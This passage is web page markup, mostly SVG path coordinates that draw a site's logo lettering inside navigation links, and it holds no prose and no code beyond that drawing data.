37.0475 100.696 36.998C100.82 36.9486 100.962 36.862 101.123 36.7383L101.401 37.3135C101.179 37.5732 100.913 37.7835 100.604 37.9443C100.307 38.1051 100.016 38.1855 99.7314 38.1855ZM97.9316 35.959V33.4912C96.6823 33.7757 95.7917 34.1035 95.2598 34.4746C94.7402 34.8333 94.4805 35.291 94.4805 35.8477C94.4805 36.2188 94.5856 36.5156 94.7959 36.7383C95.0186 36.9609 95.3092 37.0723 95.668 37.0723C96.0638 37.0723 96.4473 36.9857 96.8184 36.8125C97.1895 36.627 97.5605 36.3424 97.9316 35.959ZM103.09 36.8496V26.2363C103.09 26.0755 103.065 25.958 103.016 25.8838C102.979 25.8096 102.861 25.7292 102.663 25.6426L101.81 25.2529V24.8447L104.426 24.084H104.686V36.8496C104.686 37.0104 104.747 37.1094 104.871 37.1465C105.007 37.1836 105.347 37.2021 105.892 37.2021V38H101.884V37.2021C102.428 37.2021 102.762 37.1836 102.886 37.1465C103.022 37.1094 103.09 37.0104 103.09 36.8496ZM116.134 37.1836V38H111.05V37.1836C111.78 37.1836 112.237 37.1589 112.423 37.1094C112.621 37.0475 112.72 36.9115 112.72 36.7012V27.0527C112.72 26.8424 112.621 26.7126 112.423 26.6631C112.237 26.6012 111.78 26.5703 111.05 26.5703V25.7539H116.134V26.5703C115.404 26.5703 114.94 26.6012 114.742 26.6631C114.557 26.7126 114.464 26.8424 114.464 27.0527V36.7012C114.464 36.9115 114.557 37.0475 114.742 37.1094C114.94 37.1589 115.404 37.1836 116.134 37.1836ZM121.422 37.2021V38H117.414V37.2021C117.958 37.2021 118.292 37.1836 118.416 37.1465C118.552 37.1094 118.62 37.0104 118.62 36.8496V31.2461C118.62 31.0853 118.595 30.9678 118.546 30.8936C118.509 30.8193 118.391 30.7389 118.193 30.6523L117.34 30.2627V29.8545L119.956 29.0938H120.216V30.7451C120.575 30.2751 121.032 29.8854 121.589 29.5762C122.158 29.2546 122.708 29.0938 123.24 29.0938C124.032 29.0938 124.644 29.3721 125.077 29.9287C125.522 30.473 125.745 31.2275 125.745 32.1924V36.8496C125.745 37.0104 125.807 37.1094 125.931 37.1465C126.067 37.1836 126.407 37.2021 126.951 37.2021V38H122.943V37.2021C123.488 37.2021 123.822 37.1836 123.945 37.1465C124.081 37.1094 124.149 37.0104 124.149 36.8496V32.3408C124.149 31.6729 124.007 31.1657 123.723 30.8193C123.438 30.473 123.018 30.2998 122.461 30.2998C122.077 30.2998 121.682 30.3988 121.273 30.5967C120.878 30.7946 120.525 31.0605 120.216 31.3945V36.8496C120.216 37.0104 120.278 37.1094 120.401 37.1465C120.537 37.1836 120.878 37.2021 121.422 37.2021ZM131.738 37.1836C131.85 37.196 131.979 37.2021 132.128 37.2021C132.289 37.2021 132.493 37.2021 132.74 37.2021V38H128.176V37.2021C128.72 37.2021 129.054 37.1836 129.178 37.1465C129.314 37.1094 129.382 37.0104 129.382 36.8496V30.1885H128.009V29.2793H129.382V28.4629C129.382 27.2507 129.778 26.2178 130.569 25.3643C131.361 24.5107 132.307 24.084 133.408 24.084C133.915 24.084 134.324 24.1829 134.633 24.3809C134.942 24.5788 135.097 24.8385 135.097 25.1602C135.097 25.4199 135.016 25.624 134.855 25.7725C134.695 25.9209 134.484 25.9951 134.225 25.9951C134.101 25.9951 133.977 25.9704 133.854 25.9209C133.742 25.8714 133.594 25.7663 133.408 25.6055C133.21 25.4323 133.049 25.321 132.926 25.2715C132.802 25.222 132.672 25.1973 132.536 25.1973C132.078 25.1973 131.701 25.4137 131.404 25.8467C131.12 26.2673 130.978 26.8301 130.978 27.5352V29.2793H133.093V30.1885H130.978V36.8125C130.978 36.9609 131.027 37.0599 131.126 37.1094C131.225 37.1465 131.429 37.1712 131.738 37.1836ZM138.344 38.1855C137.193 38.1855 136.229 37.7588 135.449 36.9053C134.682 36.0518 134.299 34.9632 134.299 33.6396C134.299 32.3161 134.682 31.2275 135.449 30.374C136.229 29.5205 137.193 29.0938 138.344 29.0938C139.494 29.0938 140.453 29.5205 141.22 30.374C141.999 31.2275 142.389 32.3161 142.389 33.6396C142.389 34.9632 141.999 36.0518 141.22 36.9053C140.453 37.7588 139.494 38.1855 138.344 38.1855ZM138.344 37.2578C139.086 37.2578 139.661 36.9424 140.069 36.3115C140.478 35.6807 140.682 34.79 140.682 33.6396C140.682 32.4893 140.478 31.5986 140.069 30.9678C139.661 30.3369 139.086 30.0215 138.344 30.0215C137.602 30.0215 137.026 30.3369 136.618 30.9678C136.21 31.5986 136.006 32.4893 136.006 33.6396C136.006 34.79 136.21 35.6807 136.618 36.3115C137.026 36.9424 137.602 37.2578 138.344 37.2578ZM147.436 37.1836C147.547 37.196 147.677 37.2021 147.825 37.2021C147.986 37.2021 148.19 37.2021 148.438 37.2021V38H143.873V37.2021C144.417 37.2021 144.751 37.1836 144.875 37.1465C145.011 37.1094 145.079 37.0104 145.079 36.8496V31.2461C145.079 31.0853 145.054 30.9678 145.005 30.8936C144.968 30.8193 144.85 30.7389 144.652 30.6523L143.799 30.2627V29.8545L146.415 29.0938H146.675V31.5615C147.108 30.8317 147.572 30.238 148.066 29.7803C148.561 29.3226 149.019 29.0938 149.439 29.0938C149.811 29.0938 150.107 29.1989 150.33 29.4092C150.553 29.6195 150.664 29.8854 150.664 30.207C150.664 30.5163 150.571 30.7637 150.386 30.9492C150.2 31.1224 149.959 31.209 149.662 31.209C149.563 31.209 149.47 31.1904 149.384 31.1533C149.297 31.1162 149.174 31.0358 149.013 30.9121C148.877 30.8132 148.771 30.7513 148.697 30.7266C148.635 30.6895 148.567 30.6709 148.493 30.6709C148.271 30.6833 147.992 30.8503 147.658 31.1719C147.324 31.4935 146.996 31.8955 146.675 32.3779V36.8125C146.675 36.9609 146.724 37.0599 146.823 37.1094C146.922 37.1465 147.126 37.1712 147.436 37.1836ZM155.581 37.2021V38H151.573V37.2021C152.118 37.2021 152.451 37.1836 152.575 37.1465C152.711 37.1094 152.779 37.0104 152.779 36.8496V31.2461C152.779 31.0853 152.755 30.9678 152.705 30.8936C152.668 30.8193 152.55 30.7389 152.353 30.6523L151.499 30.2627V29.8545L154.115 29.0938H154.375V30.7451C154.746 30.2751 155.198 29.8854 155.729 29.5762C156.261 29.2546 156.781 29.0938 157.288 29.0938C157.869 29.0938 158.352 29.2422 158.735 29.5391C159.119 29.8359 159.391 30.2689 159.552 30.8379C159.997 30.306 160.492 29.8854 161.036 29.5762C161.58 29.2546 162.112 29.0938 162.632 29.0938C163.424 29.0938 164.023 29.3659 164.432 29.9102C164.852 30.4421 165.062 31.2028 165.062 32.1924V36.8496C165.062 37.0104 165.124 37.1094 165.248 37.1465C165.384 37.1836 165.724 37.2021 166.269 37.2021V38H162.261V37.2021C162.805 37.2021 163.139 37.1836 163.263 37.1465C163.399 37.1094 163.467 37.0104 163.467 36.8496V32.3408C163.467 31.6605 163.331 31.1533 163.059 30.8193C162.786 30.473 162.384 30.2998 161.853 30.2998C161.506 30.2998 161.135 30.4049 160.739 30.6152C160.356 30.8132 159.997 31.0853 159.663 31.4316C159.675 31.5553 159.688 31.679 159.7 31.8027C159.713 31.9264 159.719 32.0563 159.719 32.1924V36.8496C159.719 37.0104 159.781 37.1094 159.904 37.1465C160.04 37.1836 160.381 37.2021 160.925 37.2021V38H156.917V37.2021C157.461 37.2021 157.795 37.1836 157.919 37.1465C158.055 37.1094 158.123 37.0104 158.123 36.8496V32.3408C158.123 31.6605 157.987 31.1533 157.715 30.8193C157.443 30.473 157.041 30.2998 156.509 30.2998C156.162 30.2998 155.804 30.3988 155.433 30.5967C155.062 30.7822 154.709 31.0482 154.375 31.3945V36.8496C154.375 37.0104 154.437 37.1094 154.561 37.1465C154.697 37.1836 155.037 37.2021 155.581 37.2021ZM174.414 38.1855C173.969 38.1855 173.585 38.0371 173.264 37.7402C172.942 37.4434 172.75 37.0599 172.688 36.5898C172.342 37.0475 171.891 37.431 171.334 37.7402C170.79 38.0371 170.258 38.1855 169.738 38.1855C169.095 38.1855 168.576 38 168.18 37.6289C167.784 37.2578 167.586 36.7692 167.586 36.1631C167.586 35.3343 168 34.6354 168.829 34.0664C169.658 33.4974 170.92 33.0397 172.614 32.6934V31.543C172.614 31.0234 172.478 30.6276 172.206 30.3555C171.946 30.0833 171.557 29.9473 171.037 29.9473C170.654 29.9473 170.313 30.0277 170.017 30.1885C169.732 30.3493 169.59 30.5348 169.59 30.7451C169.59 30.7822 169.59 30.8193 169.59 30.8564C169.602 30.8936 169.627 30.9492 169.664 31.0234C169.701 31.1224 169.726 31.209 169.738 31.2832C169.751 31.3451 169.757 31.4131 169.757 31.4873C169.757 31.7471 169.67 31.9635 169.497 32.1367C169.324 32.2975 169.101 32.3779 168.829 32.3779C168.557 32.3779 168.328 32.2852 168.143 32.0996C167.957 31.9017 167.864 31.6543 167.864 31.3574C167.864 30.7389 168.223 30.207 168.94 29.7617C169.658 29.3164 170.487 29.0938 171.427 29.0938C172.379 29.0938 173.078 29.2917 173.523 29.6875C173.981 30.0833 174.21 30.6833 174.21 31.4873V36.126C174.21 36.4105 174.278 36.6393 174.414 36.8125C174.562 36.9857 174.748 37.0723 174.971 37.0723C175.119 37.0723 175.255 37.0475 175.379 36.998C175.503 36.9486 175.645 36.862 175.806 36.7383L176.084 37.3135C175.861 37.5732 175.595 37.7835 175.286 37.9443C174.989 38.1051 174.699 38.1855 174.414 38.1855ZM172.614 35.959V33.4912C171.365 33.7757 170.474 34.1035 169.942 34.4746C169.423 34.8333 169.163 35.291 169.163 35.8477C169.163 36.2188 169.268 36.5156 169.479 36.7383C169.701 36.9609 169.992 37.0723 170.351 37.0723C170.746 37.0723 171.13 36.9857 171.501 36.8125C171.872 36.627 172.243 36.3424 172.614 35.959ZM182.318 36.1445L182.801 36.7383C182.467 37.196 182.046 37.5547 181.539 37.8145C181.044 38.0618 180.519 38.1855 179.962 38.1855C179.282 38.1855 178.719 37.9876 178.273 37.5918C177.84 37.196 177.624 36.695 177.624 36.0889V30.1885H176.437V29.2793H177.624V27.0527L179.22 26.5889V29.2793H181.984V30.1885H179.22V35.6436C179.22 36.1136 179.337 36.4723 179.572 36.7197C179.807 36.9548 180.154 37.0723 180.611 37.0723C180.908 37.0723 181.193 36.998 181.465 36.8496C181.749 36.7012 182.034 36.4661 182.318 36.1445ZM185.565 27.1641C185.244 27.1641 184.965 27.0527 184.73 26.8301C184.508 26.5951 184.396 26.3167 184.396 25.9951C184.396 25.6735 184.508 25.4014 184.73 25.1787C184.965 24.9437 185.244 24.8262 185.565 24.8262C185.887 24.8262 186.159 24.9437 186.382 25.1787C186.617 25.4014 186.734 25.6735 186.734 25.9951C186.734 26.3167 186.617 26.5951 186.382 26.8301C186.159 27.0527 185.887 27.1641 185.565 27.1641ZM184.805 36.8496V31.2461C184.805 31.0853 184.78 30.9678 184.73 30.8936C184.693 30.8193 184.576 30.7389 184.378 30.6523L183.524 30.2627V29.8545L186.141 29.0938H186.4V36.8496C186.4 37.0104 186.462 37.1094 186.586 37.1465C186.722 37.1836 187.062 37.2021 187.606 37.2021V38H183.599V37.2021C184.143 37.2021 184.477 37.1836 184.601 37.1465C184.737 37.1094 184.805 37.0104 184.805 36.8496ZM192.839 38.1855C191.688 38.1855 190.724 37.7588 189.944 36.9053C189.177 36.0518 188.794 34.9632 188.794 33.6396C188.794 32.3161 189.177 31.2275 189.944 30.374C190.724 29.5205 191.688 29.0938 192.839 29.0938C193.989 29.0938 194.948 29.5205 195.715 30.374C196.494 31.2275 196.884 32.3161 196.884 33.6396C196.884 34.9632 196.494 36.0518 195.715 36.9053C194.948 37.7588 193.989 38.1855 192.839 38.1855ZM192.839 37.2578C193.581 37.2578 194.156 36.9424 194.564 36.3115C194.973 35.6807 195.177 34.79 195.177 33.6396C195.177 32.4893 194.973 31.5986 194.564 30.9678C194.156 30.3369 193.581 30.0215 192.839 30.0215C192.097 30.0215 191.521 30.3369 191.113 30.9678C190.705 31.5986 190.501 32.4893 190.501 33.6396C190.501 34.79 190.705 35.6807 191.113 36.3115C191.521 36.9424 192.097 37.2578 192.839 37.2578ZM202.376 37.2021V38H198.368V37.2021C198.912 37.2021 199.246 37.1836 199.37 37.1465C199.506 37.1094 199.574 37.0104 199.574 36.8496V31.2461C199.574 31.0853 199.549 30.9678 199.5 30.8936C199.463 30.8193 199.345 30.7389 199.147 30.6523L198.294 30.2627V29.8545L200.91 29.0938H201.17V30.7451C201.529 30.2751 201.986 29.8854 202.543 29.5762C203.112 29.2546 203.662 29.0938 204.194 29.0938C204.986 29.0938 205.598 29.3721 206.031 29.9287C206.477 30.473 206.699 31.2275 206.699 32.1924V36.8496C206.699 37.0104 206.761 37.1094 206.885 37.1465C207.021 37.1836 207.361 37.2021 207.905 37.2021V38H203.897V37.2021C204.442 37.2021 204.776 37.1836 204.899 37.1465C205.035 37.1094 205.104 37.0104 205.104 36.8496V32.3408C205.104 31.6729 204.961 31.1657 204.677 30.8193C204.392 30.473 203.972 30.2998 203.415 30.2998C203.032 30.2998 202.636 30.3988 202.228 30.5967C201.832 30.7946 201.479 31.0605 201.17 31.3945V36.8496C201.17 37.0104 201.232 37.1094 201.355 37.1465C201.492 37.1836 201.832 37.2021 202.376 37.2021ZM223.102 29.5947H222.489C222.118 28.6299 221.617 27.8877 220.986 27.3682C220.355 26.8363 219.663 26.5703 218.908 26.5703C217.745 26.5703 216.818 27.0465 216.125 27.999C215.432 28.9391 215.086 30.2132 215.086 31.8213C215.086 33.3428 215.469 34.6045 216.236 35.6064C217.016 36.596 217.993 37.0908 219.168 37.0908C219.885 37.0908 220.541 36.9238 221.135 36.5898C221.729 36.2559 222.217 35.7734 222.601 35.1426L223.306 35.6992C222.823 36.5156 222.205 37.1341 221.45 37.5547C220.708 37.9753 219.848 38.1855 218.871 38.1855C218.067 38.1855 217.3 38.0247 216.57 37.7031C215.853 37.3691 215.228 36.8991 214.696 36.293C214.201 35.724 213.824 35.0684 213.564 34.3262C213.305 33.5716 213.175 32.7676 213.175 31.9141C213.175 31.0482 213.305 30.238 213.564 29.4834C213.824 28.7288 214.201 28.0671 214.696 27.498C215.228 26.8796 215.859 26.4033 216.589 26.0693C217.319 25.7354 218.092 25.5684 218.908 25.5684C219.415 25.5684 219.898 25.6549 220.355 25.8281C220.813 26.0013 221.24 26.2611 221.636 26.6074L222.248 25.6797H222.916L223.102 29.5947ZM231.544 35.7363L232.23 36.2188C231.934 36.8249 231.482 37.3073 230.876 37.666C230.27 38.0124 229.608 38.1855 228.891 38.1855C227.753 38.1855 226.794 37.7712 226.015 36.9424C225.248 36.1012 224.864 35.0312 224.864 33.7324C224.864 33.1387 224.957 32.5697 225.143 32.0254C225.328 31.4811 225.594 30.9987 225.94 30.5781C226.312 30.1081 226.751 29.7432 227.258 29.4834C227.777 29.2236 228.315 29.0938 228.872 29.0938C229.911 29.0938 230.721 29.4277 231.303 30.0957C231.896 30.7637 232.193 31.6667 232.193 32.8047V33.3984H226.441V33.4541C226.441 34.555 226.701 35.4333 227.221 36.0889C227.74 36.7445 228.414 37.0723 229.243 37.0723C229.726 37.0723 230.14 36.9733 230.486 36.7754C230.833 36.5651 231.185 36.2188 231.544 35.7363ZM228.798 30.0029C228.216 30.0029 227.715 30.238 227.295 30.708C226.874 31.1657 226.608 31.7904 226.497 32.582H230.635C230.622 31.7161 230.462 31.0729 230.152 30.6523C229.855 30.2194 229.404 30.0029 228.798 30.0029ZM237.704 37.2021V38H233.696V37.2021C234.241 37.2021 234.575 37.1836 234.698 37.1465C234.834 37.1094 234.902 37.0104 234.902 36.8496V31.2461C234.902 31.0853 234.878 30.9678 234.828 30.8936C234.791 30.8193 234.674 30.7389 234.476 30.6523L233.622 30.2627V29.8545L236.238 29.0938H236.498V30.7451C236.857 30.2751 237.314 29.8854 237.871 29.5762C238.44 29.2546 238.991 29.0938 239.522 29.0938C240.314 29.0938 240.926 29.3721 241.359 29.9287C241.805 30.473 242.027 31.2275 242.027 32.1924V36.8496C242.027 37.0104 242.089 37.1094 242.213 37.1465C242.349 37.1836 242.689 37.2021 243.233 37.2021V38H239.226V37.2021C239.77 37.2021 240.104 37.1836 240.228 37.1465C240.364 37.1094 240.432 37.0104 240.432 36.8496V32.3408C240.432 31.6729 240.289 31.1657 240.005 30.8193C239.72 30.473 239.3 30.2998 238.743 30.2998C238.36 30.2998 237.964 30.3988 237.556 30.5967C237.16 30.7946 236.807 31.0605 236.498 31.3945V36.8496C236.498 37.0104 236.56 37.1094 236.684 37.1465C236.82 37.1836 237.16 37.2021 237.704 37.2021ZM250.024 36.1445L250.507 36.7383C250.173 37.196 249.752 37.5547 249.245 37.8145C248.75 38.0618 248.225 38.1855 247.668 38.1855C246.988 38.1855 246.425 37.9876 245.979 37.5918C245.547 37.196 245.33 36.695 245.33 36.0889V30.1885H244.143V29.2793H245.33V27.0527L246.926 26.5889V29.2793H249.69V30.1885H246.926V35.6436C246.926 36.1136 247.043 36.4723 247.278 36.7197C247.513 36.9548 247.86 37.0723 248.317 37.0723C248.614 37.0723 248.899 36.998 249.171 36.8496C249.455 36.7012 249.74 36.4661 250.024 36.1445ZM254.867 37.1836C254.979 37.196 255.108 37.2021 255.257 37.2021C255.418 37.2021 255.622 37.2021 255.869 37.2021V38H251.305V37.2021C251.849 37.2021 252.183 37.1836 252.307 37.1465C252.443 37.1094 252.511 37.0104 252.511 36.8496V31.2461C252.511 31.0853 252.486 30.9678 252.437 30.8936C252.399 30.8193 252.282 30.7389 252.084 30.6523L251.23 30.2627V29.8545L253.847 29.0938H254.106V31.5615C254.539 30.8317 255.003 30.238 255.498 29.7803C255.993 29.3226 256.451 29.0938 256.871 29.0938C257.242 29.0938 257.539 29.1989 257.762 29.4092C257.984 29.6195 258.096 29.8854 258.096 30.207C258.096 30.5163 258.003 30.7637 257.817 30.9492C257.632 31.1224 257.391 31.209 257.094 31.209C256.995 31.209 256.902 31.1904 256.815 31.1533C256.729 31.1162 256.605 31.0358 256.444 30.9121C256.308 30.8132 256.203 30.7513 256.129 30.7266C256.067 30.6895 255.999 30.6709 255.925 30.6709C255.702 30.6833 255.424 30.8503 255.09 31.1719C254.756 31.4935 254.428 31.8955 254.106 32.3779V36.8125C254.106 36.9609 254.156 37.0599 254.255 37.1094C254.354 37.1465 254.558 37.1712 254.867 37.1836ZM265.722 35.7363L266.408 36.2188C266.111 36.8249 265.66 37.3073 265.054 37.666C264.448 38.0124 263.786 38.1855 263.068 38.1855C261.93 38.1855 260.972 37.7712 260.192 36.9424C259.425 36.1012 259.042 35.0312 259.042 33.7324C259.042 33.1387 259.135 32.5697 259.32 32.0254C259.506 31.4811 259.772 30.9987 260.118 30.5781C260.489 30.1081 260.928 29.7432 261.436 29.4834C261.955 29.2236 262.493 29.0938 263.05 29.0938C264.089 29.0938 264.899 29.4277 265.48 30.0957C266.074 30.7637 266.371 31.6667 266.371 32.8047V33.3984H260.619V33.4541C260.619 34.555 260.879 35.4333 261.398 36.0889C261.918 36.7445 262.592 37.0723 263.421 37.0723C263.903 37.0723 264.318 36.9733 264.664 36.7754C265.01 36.5651 265.363 36.2188 265.722 35.7363ZM262.976 30.0029C262.394 30.0029 261.893 30.238 261.473 30.708C261.052 31.1657 260.786 31.7904 260.675 32.582H264.812C264.8 31.7161 264.639 31.0729 264.33 30.6523C264.033 30.2194 263.582 30.0029 262.976 30.0029Z" fill="black"></path></svg></a><a class="Navigation_logoMobile__c_iog" href="/st"><svg xmlns="http://www.w3.org/2000/svg" width="240" height="54" viewBox="0 0 240 54" fill="none"><path d="M3.84494 12.0368H1.0383V0.359797H9.55558V2.53493H3.84494V5.51143H8.89042V7.68657H3.84494V12.0368Z" fill="black"></path><path d="M14.2203 2.50222H11.4137V0.130835H14.2203V2.50222ZM11.1703 15.0624C10.9648 15.0624 10.7701 15.0515 10.5863 15.0297C10.4132 15.0188 10.2185 14.997 10.0022 14.9643V12.9854C10.0888 12.9963 10.1807 13.0072 10.278 13.0181C10.3754 13.029 10.4673 13.0345 10.5538 13.0345C10.8783 13.0345 11.1108 12.9636 11.2514 12.8219C11.392 12.691 11.4623 12.4621 11.4623 12.135V3.66339H14.1716V12.2494C14.1716 13.1762 13.9175 13.874 13.4091 14.3428C12.9008 14.8225 12.1545 15.0624 11.1703 15.0624Z" fill="black"></path><path d="M20.2828 3.46713C21.6131 3.46713 22.6784 3.86509 23.4788 4.661C24.29 5.45692 24.6956 6.51996 24.6956 7.85011C24.6956 9.18027 24.29 10.2433 23.4788 11.0392C22.6784 11.8351 21.6131 12.2331 20.2828 12.2331C18.9417 12.2331 17.8655 11.8351 17.0543 11.0392C16.254 10.2433 15.8538 9.18027 15.8538 7.85011C15.8538 6.51996 16.254 5.45692 17.0543 4.661C17.8655 3.86509 18.9417 3.46713 20.2828 3.46713ZM20.2828 5.42966C19.7312 5.42966 19.3094 5.64227 19.0174 6.06748C18.7253 6.48179 18.5793 7.076 18.5793 7.85011C18.5793 8.62422 18.7253 9.22388 19.0174 9.6491C19.3094 10.0634 19.7312 10.2706 20.2828 10.2706C20.8236 10.2706 21.24 10.0634 21.532 9.6491C21.824 9.23479 21.97 8.63512 21.97 7.85011C21.97 7.0651 21.824 6.46544 21.532 6.05113C21.24 5.63682 20.8236 5.42966 20.2828 5.42966ZM23.2354 2.50222H20.8506V0.130835H23.2354V2.50222ZM19.7474 2.50222H17.3626V0.130835H19.7474V2.50222Z" fill="black"></path><path d="M29.1117 0V12.0368H26.4024V0H29.1117Z" fill="black"></path><path d="M36.5208 3.46713C37.1481 3.46713 37.6726 3.59252 38.0944 3.84328C38.527 4.08315 38.8731 4.4593 39.1327 4.97174C39.4247 4.50291 39.8141 4.13766 40.3008 3.87599C40.7983 3.60342 41.3391 3.46713 41.9231 3.46713C42.8749 3.46713 43.6104 3.75061 44.1295 4.31756C44.6487 4.87361 44.9082 5.65862 44.9082 6.6726V12.0368H42.1827V7.29406C42.1827 6.72711 42.0746 6.3019 41.8582 6.01842C41.6419 5.72404 41.3229 5.57685 40.9011 5.57685C40.4468 5.57685 40.0953 5.74585 39.8465 6.08384C39.6086 6.41092 39.4896 6.89065 39.4896 7.52302V12.0368H36.7641V7.29406C36.7641 6.72711 36.6559 6.3019 36.4396 6.01842C36.2233 5.72404 35.9043 5.57685 35.4825 5.57685C35.0282 5.57685 34.6767 5.74585 34.4279 6.08384C34.1792 6.41092 34.0548 6.89065 34.0548 7.52302V12.0368H31.3455V3.66339H34.0224V4.95538C34.2387 4.49746 34.5685 4.13766 35.012 3.87599C35.4554 3.60342 35.9583 3.46713 36.5208 3.46713Z" fill="black"></path><path d="M52.3998 9.30565H54.8982C54.7143 10.2106 54.2655 10.9247 53.5516 11.4481C52.8486 11.9714 51.9617 12.2331 50.891 12.2331C49.5931 12.2331 48.5332 11.8351 47.7112 11.0392C46.9 10.2324 46.4945 9.16937 46.4945 7.85011C46.4945 6.53086 46.9 5.47327 47.7112 4.67736C48.5224 3.87054 49.5715 3.46713 50.8586 3.46713C52.1023 3.46713 53.092 3.85964 53.8274 4.64465C54.5629 5.42966 54.9306 6.45454 54.9306 7.71928V8.45522H49.1064C49.1821 9.06579 49.3714 9.52916 49.6742 9.84535C49.9771 10.1506 50.3827 10.3033 50.891 10.3033C51.2695 10.3033 51.5886 10.2215 51.8482 10.058C52.1078 9.88351 52.2916 9.63274 52.3998 9.30565ZM50.8586 5.3806C50.4043 5.3806 50.0312 5.51688 49.7391 5.78946C49.4471 6.06203 49.2524 6.46544 49.1551 6.99968H52.416C52.416 6.51995 52.2754 6.1329 51.9942 5.83852C51.713 5.53324 51.3344 5.3806 50.8586 5.3806Z" fill="black"></path><path d="M56.6312 3.66339H59.308V4.95538C59.5243 4.49746 59.8596 4.13766 60.3139 3.87599C60.7681 3.60342 61.2873 3.46713 61.8713 3.46713C62.8339 3.46713 63.5856 3.75061 64.1264 4.31756C64.678 4.88451 64.9538 5.66953 64.9538 6.6726V12.0368H62.2282V7.32677C62.2282 6.73801 62.1147 6.3019 61.8875 6.01842C61.6604 5.72404 61.3143 5.57685 60.8492 5.57685C60.3734 5.57685 60.0002 5.74585 59.7298 6.08384C59.4703 6.42183 59.3405 6.91246 59.3405 7.55573V12.0368H56.6312V3.66339Z" fill="black"></path><path d="M67.0876 3.66339H69.7645V4.95538C69.9808 4.49746 70.3161 4.13766 70.7704 3.87599C71.2246 3.60342 71.7438 3.46713 72.3278 3.46713C73.2904 3.46713 74.0421 3.75061 74.5829 4.31756C75.1345 4.88451 75.4102 5.66953 75.4102 6.6726V12.0368H72.6847V7.32677C72.6847 6.73801 72.5712 6.3019 72.344 6.01842C72.1169 5.72404 71.7708 5.57685 71.3057 5.57685C70.8298 5.57685 70.4567 5.74585 70.1863 6.08384C69.9267 6.42183 69.797 6.91246 69.797 7.55573V12.0368H67.0876V3.66339Z" fill="black"></path><path d="M80.3021 2.50222H77.4955V0.130835H80.3021V2.50222ZM80.2534 12.0368H77.5441V3.66339H80.2534V12.0368Z" fill="black"></path><path d="M82.4872 3.66339H85.1641V4.95538C85.3804 4.49746 85.7157 4.13766 86.1699 3.87599C86.6242 3.60342 87.1433 3.46713 87.7273 3.46713C88.6899 3.46713 89.4416 3.75061 89.9824 4.31756C90.534 4.88451 90.8098 5.66953 90.8098 6.6726V12.0368H88.0843V7.32677C88.0843 6.73801 87.9707 6.3019 87.7436 6.01842C87.5164 5.72404 87.1703 5.57685 86.7053 5.57685C86.2294 5.57685 85.8563 5.74585 85.5859 6.08384C85.3263 6.42183 85.1965 6.91246 85.1965 7.55573V12.0368H82.4872V3.66339Z" fill="black"></path><path d="M96.8211 13.2961C97.3943 13.2961 97.8323 13.138 98.1352 12.8219C98.438 12.5166 98.5894 12.0586 98.5894 11.4481V10.2869C98.3623 10.7339 98.0216 11.0937 97.5673 11.3663C97.1239 11.628 96.6264 11.7588 96.0748 11.7588C94.9716 11.7588 94.0847 11.3772 93.4142 10.614C92.7436 9.8508 92.4083 8.84773 92.4083 7.6048C92.4083 6.37277 92.7436 5.37515 93.4142 4.61194C94.0847 3.84874 94.9716 3.46713 96.0748 3.46713C96.6264 3.46713 97.1347 3.60342 97.5998 3.87599C98.0649 4.13766 98.4056 4.48656 98.6219 4.92267V3.66339H101.299V11.0392C101.299 12.3585 100.909 13.3724 100.131 14.0811C99.3519 14.7898 98.2541 15.1442 96.8373 15.1442C95.6368 15.1442 94.658 14.8989 93.9009 14.4082C93.1546 13.9285 92.7057 13.258 92.5543 12.3966H95.2312C95.3177 12.7019 95.4908 12.9254 95.7503 13.0672C96.0207 13.2198 96.3776 13.2961 96.8211 13.2961ZM96.886 9.82899C97.4267 9.82899 97.854 9.64365 98.1676 9.27295C98.4921 8.89134 98.6543 8.38436 98.6543 7.75199V7.44125C98.6543 6.81979 98.4921 6.3237 98.1676 5.953C97.8431 5.5823 97.4159 5.39695 96.886 5.39695C96.3344 5.39695 95.9017 5.59321 95.5881 5.98571C95.2853 6.36731 95.1338 6.90701 95.1338 7.6048C95.1338 8.30258 95.2853 8.84773 95.5881 9.24024C95.9017 9.63274 96.3344 9.82899 96.886 9.82899Z" fill="black"></path><path d="M111.168 12.0368H108.588C108.556 11.7425 108.534 11.508 108.523 11.3336C108.513 11.1482 108.507 10.9738 108.507 10.8103C108.302 11.2682 107.966 11.6225 107.501 11.8733C107.047 12.1132 106.495 12.2331 105.846 12.2331C104.96 12.2331 104.257 12.0096 103.737 11.5626C103.218 11.1155 102.959 10.5159 102.959 9.76358C102.959 9.01128 103.213 8.42252 103.721 7.9973C104.23 7.57209 105.003 7.30497 106.041 7.19594L108.377 6.96698V6.62353C108.377 6.24193 108.269 5.94755 108.053 5.7404C107.837 5.52234 107.528 5.41331 107.128 5.41331C106.771 5.41331 106.485 5.51143 106.268 5.70769C106.052 5.89304 105.933 6.14926 105.911 6.47634H103.316C103.402 5.52779 103.792 4.79184 104.484 4.2685C105.176 3.73426 106.09 3.46713 107.225 3.46713C108.48 3.46713 109.426 3.76151 110.065 4.35027C110.703 4.92813 111.022 5.78946 111.022 6.93427V9.6491C111.022 10.1506 111.033 10.5867 111.054 10.9574C111.076 11.3172 111.114 11.677 111.168 12.0368ZM105.636 9.58368C105.636 9.86716 105.728 10.0907 105.911 10.2542C106.095 10.4069 106.349 10.4832 106.674 10.4832C107.171 10.4832 107.577 10.336 107.891 10.0416C108.215 9.74722 108.377 9.35472 108.377 8.86409V8.45522L106.885 8.63512C106.431 8.68964 106.106 8.79322 105.911 8.94586C105.728 9.08759 105.636 9.3002 105.636 9.58368Z" fill="black"></path><path d="M118.319 3.53255C118.459 3.53255 118.578 3.538 118.676 3.5489C118.773 3.55981 118.854 3.58161 118.919 3.61432V6.1329C118.789 6.11109 118.654 6.09474 118.513 6.08384C118.373 6.07293 118.216 6.06748 118.043 6.06748C117.372 6.06748 116.842 6.26919 116.453 6.6726C116.064 7.076 115.869 7.64296 115.869 8.37345V12.0368H113.16V3.66339H115.836V5.44602C116.042 4.82455 116.361 4.35027 116.794 4.02318C117.226 3.69609 117.735 3.53255 118.319 3.53255Z" fill="black"></path><path d="M123.498 12.2331C122.406 12.2331 121.524 11.8297 120.854 11.0229C120.194 10.216 119.864 9.15846 119.864 7.85011C119.864 6.54176 120.194 5.48418 120.854 4.67736C121.524 3.87054 122.406 3.46713 123.498 3.46713C124.061 3.46713 124.563 3.59797 125.007 3.85964C125.461 4.12131 125.796 4.4702 126.013 4.90632V0H128.722V12.0368H126.045V10.7939C125.829 11.23 125.488 11.5789 125.023 11.8406C124.558 12.1023 124.05 12.2331 123.498 12.2331ZM124.342 5.41331C123.79 5.41331 123.358 5.62591 123.044 6.05113C122.741 6.47634 122.59 7.076 122.59 7.85011C122.59 8.62422 122.741 9.22388 123.044 9.6491C123.347 10.0634 